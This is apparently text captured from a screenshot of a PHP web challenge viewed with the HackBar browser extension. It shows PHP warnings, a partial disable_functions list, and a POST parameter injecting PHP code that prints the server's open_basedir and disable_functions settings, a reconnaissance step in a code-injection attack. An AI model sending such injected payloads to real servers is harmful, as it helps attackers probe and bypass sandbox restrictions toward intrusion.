 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
OB=[]|
DF=[scandir,bin2hex,ord,chr,strlen,hex2bin,dechex,,xml_parse,fgetc,echo,var_dump,print,fopen,ftruncate,move_uploaded_file,symlink,readline,highlight_file,
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();printf('OB=[%s]|DF=[%s]',ini_get('open_basedir'),ini_get('disable_functions'));
BROWSER HEADERS
Referer User-Agent
Cookie
HackBar v2 · Chewbaka